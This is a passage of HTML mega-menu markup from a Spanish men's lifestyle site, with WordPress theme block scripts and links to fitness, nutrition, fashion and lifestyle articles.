	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
